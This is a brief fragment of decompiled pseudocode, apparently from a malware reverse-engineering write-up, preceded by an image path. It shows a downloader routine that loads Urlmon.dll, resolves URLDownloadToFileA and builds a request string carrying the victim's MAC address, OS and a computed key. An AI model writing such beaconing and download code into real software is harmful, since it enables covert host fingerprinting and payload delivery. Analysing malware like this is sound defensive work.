 sub_71001449(&v14, v2);
v5 = LoadLibraryW(L"Urlmon.dll");
Parametera = GetProcAddress(v5, "URLDownloadToFileA");
if ( Parametera )
{
v10 = 0;
memset(v11, 0, sizeof(v11));
v12 = 0;
v13 = 0;
v6 = GetTickCount();
v7 = sub_71003509(&v26, v6);
wsprintfA(&v10, "%s?mac=%s&os=%s&ver=2.6A.1206&temp=%d&key=%d", &v14, &v26, &String1, v6, v7);
Buffer = 0;